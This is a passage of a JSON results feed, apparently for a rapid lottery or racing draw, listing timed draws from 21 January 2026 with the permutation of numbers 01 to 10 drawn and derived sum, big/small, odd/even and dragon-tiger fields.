07:06:48","preDrawIssue":33881894,"preDrawCode":"08,01,05,10,09,06,04,07,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:05:33","preDrawIssue":33881893,"preDrawCode":"03,09,02,05,08,07,06,04,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:04:18","preDrawIssue":33881892,"preDrawCode":"10,04,08,02,01,05,03,06,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:03:03","preDrawIssue":33881891,"preDrawCode":"01,10,08,05,04,07,02,09,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:01:48","preDrawIssue":33881890,"preDrawCode":"07,08,09,02,03,10,06,04,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:00:33","preDrawIssue":33881889,"preDrawCode":"01,05,09,06,08,03,10,04,07,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:59:18","preDrawIssue":33881888,"preDrawCode":"02,03,07,04,09,01,08,05,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:58:03","preDrawIssue":33881887,"preDrawCode":"01,02,09,10,06,03,04,08,05,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:56:48","preDrawIssue":33881886,"preDrawCode":"05,06,02,09,07,01,04,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:55:33","preDrawIssue":33881885,"preDrawCode":"10,05,09,06,01,07,04,08,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:54:18","preDrawIssue":33881884,"preDrawCode":"02,09,04,08,07,01,03,05,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:53:03","preDrawIssue":33881883,"preDrawCode":"04,09,08,07,03,06,02,10,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:51:48","preDrawIssue":33881882,"preDrawCode":"05,09,01,04,08,02,06,03,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:50:33","preDrawIssue":33881881,"preDrawCode":"08,07,03,04,01,02,06,05,10,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:49:18","preDrawIssue":33881880,"preDrawCode":"06,10,09,03,04,05,08,01,07,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:48:03","preDrawIssue":33881879,"preDrawCode":"03,02,04,05,09,06,10,08,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:46:48","preDrawIssue":33881878,"preDrawCode":"03,01,09,02,06,10,04,08,05,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:45:33","preDrawIssue":33881877,"preDrawCode":"04,02,03,07,10,09,08,06,05,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:44:18","preDrawIssue":33881876,"preDrawCode":"05,06,08,02,10,07,09,03,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:43:03","preDrawIssue":33881875,"preDrawCode":"10,06,05,02,08,01,04,03,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:41:48","preDrawIssue":33881874,"preDrawCode":"07,09,04,05,08,01,06,02,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:40:33","preDrawIssue":33881873,"preDrawCode":"07,10,06,09,02,08,04,01,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:39:18","preDrawIssue":33881872,"preDrawCode":"07,03,01,05,02,10,09,08,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:38:03","preDrawIssue":33881871,"preDrawCode":"08,02,03,06,10,07,04,01,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:36:48","preDrawIssue":33881870,"preDrawCode":"01,07,02,05,10,03,06,08,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:35:33","preDrawIssue":33881869,"preDrawCode":"01,02,10,05,03,08,04,07,09,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:34:18","preDrawIssue":33881868,"preDrawCode":"07,05,08,06,04,01,09,10,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:33:03","preDrawIssue":33881867,"preDrawCode":"05,09,01,08,07,04,02,06,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:31:48","preDrawIssue":33881866,"preDrawCode":"05,02,07,09,01,10,04,06,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:30:33","preDrawIssue":33881865,"preDrawCode":"09,05,10,01,04,03,02,08,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:29:18","preDrawIssue":33881864,"preDrawCode":"04,06,09,10,05,01,03,08,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:28:03","preDrawIssue":33881863,"preDrawCode":"04,09,06,10,05,08,03,07,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:26:48","preDrawIssue":33881862,"preDrawCode":"02,04,03,06,10,01,08,05,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:25:33","preDrawIssue":33881861,"preDrawCode":"09,08,06,04,02,03,05,10,01,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:24:18","preDrawIssue":33881860,"preDrawCode":"09,03,02,01,04,05,10,07,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:23:03","preDrawIssue":33881859,"preDrawCode":"10,07,03,02,06,01,08,09,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:21:48","preDrawIssue":33881858,"preDrawCode":"03,07,05,01,10,04,02,09,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:20:33","preDrawIssue":33881857,"preDrawCode":"06,05,07,10,09,03,04,02,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:19:18","preDrawIssue":33881856,"preDrawCode":"10,02,08,06,04,07,01,09,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:18:03","preDrawIssue":33881855,"preDrawCode":"10,05,03,08,09,01,07,04,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:16:48","preDrawIssue":33881854,"preDrawCode":"08,10,07,03,09,06,04,01,02,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:15:33","preDrawIssue":33881853,"preDrawCode":"09,06,07,01,08,02,03,05,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:14:18","preDrawIssue":33881852,"preDrawCode":"10,03,06,07,08,05,01,04,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:13:03","preDrawIssue":33881851,"preDrawCode":"05,01,09,06,07,08,10,04,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:11:48","preDrawIssue":33881850,"preDrawCode":"09,01,05,07,10,06,08,02,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:10:33","preDrawIssue":33881849,"preDrawCode":"07,03,08,10,06,05,01,09,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:09:18","preDrawIssue":33881848,"preDrawCode":"09,06,01,05,07,04,08,02,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:08:03","preDrawIssue":33881847,"preDrawCode":"04,09,07,08,05,02,03,06,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:06:48","preDrawIssue":33881846,"preDrawCode":"06,10,04,05,03,08,07,02,09,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:05:33","preDrawIssue":33881845,"preDrawCode":"04,10,05,06,01,03,08,02,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:04:18","preDrawIssue":33881844,"preDrawCode":"04,02,09,03,10,08,06,05,07,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:03:03","preDrawIssue":33881843,"preDrawCode":"06,03,07,09,08,10,02,01,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:01:48","preDrawIssue":33881842,"preDrawCode":"10,08,03,02,01,07,05,06,04,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:00:33","preDrawIssue":33881841,"preDrawCode":"04,10,07,06,02,08,09,03,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:59:18","preDrawIssue":33881840,"preDrawCode":"03,05,08,04,01,02,10,07,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:58:03","preDrawIssue":33881839,"preDrawCode":"01,06,04,10,05,07,09,08,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:56:48","preDrawIssue":33881838,"preDrawCode":"10,03,02,01,08,09,05,06,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:55:33","preDrawIssue":33881837,"preDrawCode":"04,03,07,05,08,10,09,06,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:54:18","preDrawIssue":33881836,"preDrawCode":"05,04,10,06,01,08,09,02,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:53:03","preDrawIssue":33881835,"preDrawCode":"04,02,07,08,10,09,01,06,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:51:48","preDrawIssue":33881834,"preDrawCode":"10,08,01,03,07,09,02,05,06,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:50:33","preDrawIssue":33881833,"preDrawCode":"07,02,09,06,08,05,01,04,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:49:18","preDrawIssue":33881832,"preDrawCode":"10,02,05,03,07,04,01,09,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:48:03","preDrawIssue":33881831,"preDrawCode":"06,03,05,04,09,10,07,01,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:46:48","preDrawIssue":33881830,"preDrawCode":"07,05,06,09,08,04,10,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:45:33","preDrawIssue":33881829,"preDrawCode":"10,06,05,07,01,08,03,04,09,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:44:18","preDrawIssue":33881828,"preDrawCode":"05,03,06,02,10,09,01,04,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:43:03","preDrawIssue":33881827,"preDrawCode":"10,08,07,01,04,09,06,05,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:41:48","preDrawIssue":33881826,"preDrawCode":"02,05,03,10,04,01,08,06,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:40:33","preDrawIssue":33881825,"preDrawCode":"04,06,10,03,09,05,07,02,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:39:18","preDrawIssue":33881824,"preDrawCode":"07,05,08,10,04,06,01,03,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:38:03","preDrawIssue":33881823,"preDrawCode":"10,07,08,02,03,09,05,01,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:36:48","preDrawIssue":33881822,"preDrawCode":"09,07,06,03,04,10,08,05,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:35:33","preDrawIssue":33881821,"preDrawCode":"05,09,02,07,01,10,04,08,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:34:18","preDrawIssue":33881820,"preDrawCode":"04,09,10,08,05,01,02,06,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:33:03","preDrawIssue":33881819,"preDrawCode":"10,05,02,09,08,01,07,04,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:31:48","preDrawIssue":33881818,"preDrawCode":"08,10,04,07,02,06,01,03,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:30:33","preDrawIssue":33881817,"preDrawCode":"02,05,01,08,06,10,04,09,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:29:18","preDrawIssue":33881816,"preDrawCode":"03,10,07,01,05,02,04,08,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:28:03","preDrawIssue":33881815,"preDrawCode":"01,08,06,07,05,03,10,04,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:26:48","preDrawIssue":33881814,"preDrawCode":"07,02,09,01,06,08,04,10,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:25:33","preDrawIssue":33881813,"preDrawCode":"02,10,06,09,07,01,04,03,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:24:18","preDrawIssue":33881812,"preDrawCode":"09,02,08,01,07,04,05,10,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:23:03","preDrawIssue":33881811,"preDrawCode":"10,09,01,05,07,04,06,02,03,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:21:48","preDrawIssue":33881810,"preDrawCode":"06,04,05,09,08,10,02,01,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:20:33","preDrawIssue":33881809,"preDrawCode":"06,01,03,05,10,08,02,07,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:19:18","preDrawIssue":33881808,"preDrawCode":"05,07,06,09,01,02,10,08,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:18:03","preDrawIssue":33881807,"preDrawCode":"07,05,01,04,02,06,03,10,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:16:48","preDrawIssue":33881806,"preDrawCode":"06,07,04,05,01,09,08,10,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:15:33","preDrawIssue":33881805,"preDrawCode":"03,05,08,04,01,06,02,10,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:14:18","preDrawIssue":33881804,"preDrawCode":"08,05,01,09,07,10,06,03,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:13:03","preDrawIssue":33881803,"preDrawCode":"10,04,06,08,02,05,01,07,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:11:48","preDrawIssue":33881802,"preDrawCode":"06,04,08,01,03,07,10,05,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:10:33","preDrawIssue":33881801,"preDrawCode":"09,06,03,10,07,04,01,05,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:09:18","preDrawIssue":33881800,"preDrawCode":"05,03,07,10,09,04,02,08,06,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:08:03","preDrawIssue":33881799,"preDrawCode":"10,06,08,05,07,01,09,04,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:06:48","preDrawIssue":33881798,"preDrawCode":"01,05,02,07,08,10,06,03,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:05:33","preDrawIssue":33881797,"preDrawCode":"05,07,03,10,09,04,01,02,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:04:18","preDrawIssue":33881796,"preDrawCode":"08,07,04,02,01,06,10,03,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:03:03","preDrawIssue":33881795,"preDrawCode":"08,06,03,09,04,02,07,01,10,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:01:48","preDrawIssue":33881794,"preDrawCode":"02,06,09,08,01,10,07,05,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:00:33","preDrawIssue":33881793,"preDrawCode":"01,05,04,07,02,03,10,08,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:59:18","preDrawIssue":33881792,"preDrawCode":"07,09,05,04,06,10,08,01,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 